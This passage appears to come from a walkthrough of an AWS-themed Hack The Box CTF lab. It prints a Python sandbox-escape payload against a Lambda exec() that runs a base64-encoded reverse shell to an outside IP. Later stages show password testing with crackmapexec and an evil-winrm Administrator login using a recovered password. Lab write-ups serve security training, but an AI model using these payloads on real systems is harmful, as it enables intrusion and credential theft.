      "Handler": "rce.lambda_handler",
      "CodeSize": 472,
      "Description": "",
      "Timeout": 3,
      "LastModified": "2023-09-20T02:25:58.247+0000",
      "CodeSha256": "/mvu/HR9/kYGlcBkDeEhAGro67O0xK9X4/F75mn+uCg=",
      "Version": "$LATEST",
      "VpcConfig": {},
      "TracingConfig": {
        "Mode": "PassThrough"
      },
      "RevisionId": "f819e703-0e7d-4027-8d82-e96a8db0098f",
      "State": "Active",
      "LastUpdateStatus": "Successful",
      "PackageType": "Zip"
    }
  ]
}
In addition to the functions we created, we can also see a very similar tracking_api that also runs with python3.8 and shows us code.zip
aws --endpoint-url http://cloud.amzcorp.local lambda get-function --function-name tracking_api | jq
{
  "Configuration": {
    "FunctionName": "tracking_api",
    "FunctionArn": "arn:aws:lambda:us-east-1:000000000000:function:tracking_api",
    "Runtime": "python3.8",
    "Role": "arn:aws:iam::123456:role/irrelevant",
    "Handler": "code.lambda_handler",
    "CodeSize": 662,
    "Description": "",
    "Timeout": 3,
    "LastModified": "2023-09-18T04:18:59.017+0000",
    "CodeSha256": "HIkPHSeYh4DIQb5LaRF3ln8QjuajegZJsEyK8tCcxrU=",
    "Version": "$LATEST",
    "VpcConfig": {},
    "TracingConfig": {
      "Mode": "PassThrough"
    },
    "RevisionId": "5b7326f4-0090-403d-97ec-56101f1fdd69",
    "State": "Active",
    "LastUpdateStatus": "Successful",
    "PackageType": "Zip"
  },
  "Code": {
    "Location": "http://172.22.192.2:4566/2015-03-31/functions/tracking_api/code"
  },
  "Tags": {}
}
We export the data into a code.zip file, which leaves 2 files after extraction, a code.py file containing the configuration and a flag.txt file containing the flags
unzip code.zip
Archive: code.zip
inflating: code.py
inflating: flag.txt
cat flag.txt
AWS{i4m_w3ll_bu1lt_w1th0ut_bu1lt1ns}
cat code.py
import json
from urllib.parse import unquote
def lambda_handler(event, context):
try:
tracking_id = event['queryStringParameters']['id']
tid = "id : '{}'"
exec(tid.format(unquote(unquote(tracking_id))),{"__builtins__": {}}, {})
# ToDo : Integrate with graphql in Q4
if tid:
return {
'statusCode': 200,
'body': json.dumps('Internal Server Error')
}
except Exception as e:
return {
'statusCode': 500,
'body': json.dumps(f'Invalid Tracking ID. {e}')
}
We create a json file, use builtins to escape and execute base64 data in the id field received by the function, which will send us a shell
cat payload.json | jq
{
  "queryStringParameters": {
    "id": "1';a = [x for x in (1).__class__.__base__.__subclasses__() if x.__name__ == 'catch_warnings'][0]()._module.__builtins__['__import__']('os').system('echo cHl0aG9uIC1jICdpbXBvcnQgc29ja2V0LHN1YnByb2Nlc3Msb3M7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5jb25uZWN0KCgiMTAuMTAuMTQuOCIsNDQzKSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3bigiL2Jpbi9iYXNoIiknCg== | base64 -d | bash'); b = 'a"
  }
}

aws --endpoint http://cloud.amzcorp.local lambda invoke --function-name tracking_api --payload fileb://payload.json output.txt | jq
{
    "StatusCode": 200
}
Then we can get the shell as sbx_user1051
nc -lvnp 443
Listening on 0.0.0.0 443
Connection received on 10.13.37.15
bash-4.2$ id
uid=993(sbx_user1051) gid=990 groups=990
bash-4.2$ ls -l
-rwxr-xr-x 1 sbx_user1051 990 594 Jan 12  2022 code.py
-rwxr-xr-x 1 sbx_user1051 990  37 Jan 17  2022 flag.txt
-rwxr-xr-x 1 sbx_user1051 990 662 Sep 18 04:18 original_lambda_archive.zip
drwxrwxrwx 1 sbx_user1051 990   0 Sep 20 00:40 __pycache__
bash-4.2$ cat flag.txt
AWS{i4m_w3ll_bu1lt_w1th0ut_bu1lt1ns}
bash-4.2$
Line Up
As an administrator of the AWS service, we can list the queues under SQS and find the sensor_updates queue from which we can receive messages.
aws --endpoint-url http://cloud.amzcorp.local sqs list-queues | jq
{
  "QueueUrls": [
    "http://localhost:4566/000000000000/sensor_updates"
  ]
}
Using receive-message we can receive messages under this queue. The first message will show us temperatura but when repeated several times it will show us flag.
aws --endpoint-url http://cloud.amzcorp.local sqs receive-message --queue-url http://cloud.amzcorp.local/000000000000/sensor_updates | jq
{
  "Messages": [
    {
      "MessageId": "2195d706-bb53-f3aa-d2a3-ddd83f81c4da",
      "ReceiptHandle": "zvyozyqrxfacrzsnobguwjhxhnlazgxazvuzeayhnlfrdfovtsmbauyeonpfdnmsttgzsjgyxggyxchfdcwiwbkghophrzwbomkacwslfxbdvyxslibgplkzqeosrxexxicjfhhniggjktrfniwcrssndrlyxtyqucabrkbxkneqdavhobzeomkno",
      "MD5OfBody": "7c9db777266f3ef48480f0e9773139a9",
      "Body": "Temperature: 24°c"
    }
  ]
}

aws --endpoint-url http://cloud.amzcorp.local sqs receive-message --queue-url http://cloud.amzcorp.local/000000000000/sensor_updates | jq
{
  "Messages": [
    {
      "MessageId": "56b56c7b-0e55-ffcf-47fd-446aa12861b5",
      "ReceiptHandle": "rnqrcrdcfhpdknpyhyttmjdcipbxkojhnhqcyeoyejsxpkvzjazidwhhebjaegbjxbdvfrotgmymtioyelmfvohvthrypstiauvytrdpizamhsmmqgrtydcvqjevqnotpzmitcjardeowhtmyjvcqfgfsgsdhsacznayezexwhpbdesserilnksku",
      "MD5OfBody": "724e0f5cb704edcfa5497ec156f713e6",
      "Body": "Faulty Reading. AWS{th4ts_4_l0ng_Q}"
    }
  ]
}
Demolish
We can also list the objects in the databases bucket, and the only object that caught our attention was amzcorp_users.db , which we can use to get the credentials.
aws --endpoint-url http://cloud.amzcorp.local s3api list-objects --bucket databases | jq
{
  "Contents": [
    {
      "Key": "amzcorp_emp_data.db",
      "LastModified": "2023-09-19T16:12:38+00:00",
      "ETag": "\"6f018ec428e38f1afebcbc26e12d994a\"",
      "Size": 12288,
      "StorageClass": "STANDARD",
      "Owner": {
        "DisplayName": "webfile",
        "ID": "75aa57f09aa0c8caeab4f8c24e99d10f8e7faeebf76c078efc7c6caea54ba06a"
      }
    },
    {
      "Key": "amzcorp_orders.db",
      "LastModified": "2023-09-19T16:12:37+00:00",
      "ETag": "\"e3650f8b06b5fcb3c72a7c53219a9053\"",
      "Size": 12288,
      "StorageClass": "STANDARD",
      "Owner": {
        "DisplayName": "webfile",
        "ID": "75aa57f09aa0c8caeab4f8c24e99d10f8e7faeebf76c078efc7c6caea54ba06a"
      }
    },
    {
      "Key": "amzcorp_products.db",
      "LastModified": "2023-09-19T16:12:39+00:00",
      "ETag": "\"72cf5ef0412404ed5636801a20e8397f\"",
      "Size": 12288,
      "StorageClass": "STANDARD",
      "Owner": {
        "DisplayName": "webfile",
        "ID": "75aa57f09aa0c8caeab4f8c24e99d10f8e7faeebf76c078efc7c6caea54ba06a"
      }
    },
    {
      "Key": "amzcorp_users.db",
      "LastModified": "2023-09-19T16:12:38+00:00",
      "ETag": "\"834b3fbb81109790a798385d5987a5fd\"",
      "Size": 12288,
      "StorageClass": "STANDARD",
      "Owner": {
        "DisplayName": "webfile",
        "ID": "75aa57f09aa0c8caeab4f8c24e99d10f8e7faeebf76c078efc7c6caea54ba06a"
      }
    }
  ]
}
We can execute get-object to download amzcorp_users.db to our computer
aws --endpoint-url http://cloud.amzcorp.local s3api get-object --bucket databases --key amzcorp_users.db amzcorp_users.db | jq
{
  "AcceptRanges": "bytes",
  "LastModified": "2023-09-19T16:12:38+00:00",
  "ContentLength": 12288,
  "ETag": "\"834b3fbb81109790a798385d5987a5fd\"",
  "ContentLanguage": "en-US",
  "ContentType": "binary/octet-stream",
  "Metadata": {}
}
As a sqlite3 format file, we can open it with sqlitebrowser and in the users table we can find different users and their possible passwords

Then we can use crackmapexec to enumerate the valid credit like before
crackmapexec smb amzcorp.local -u Administrator -p passwords.txt
SMB         amzcorp.local   445    DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:amzcorp.local) (signing:True) (SMBv1:False)
SMB         amzcorp.local   445    DC01             [-] amzcorp.local\Administrator:Summer2021! STATUS_LOGON_FAILURE
SMB         amzcorp.local   445    DC01             [-] amzcorp.local\Administrator:amz@123 STATUS_LOGON_FAILURE
SMB         amzcorp.local   445    DC01             [+] amzcorp.local\Administrator:K2h3v4n@#!5_34 (Pwn3d!)
Then we can get the credit Administrator:K2h3v4n@#!5_34
Finally, we can use evil-winrm to connect as Administrator
┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ evil-winrm -i amzcorp.local -u Administrator -p 'K2h3v4n@#!5_34'

Evil-WinRM shell v3.7

Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ../Desktop/flag.txt
AWS{wr3ck3d_r3s1st0r}
Description
Insane CTF machine, the most difficult one among the 6 fortness.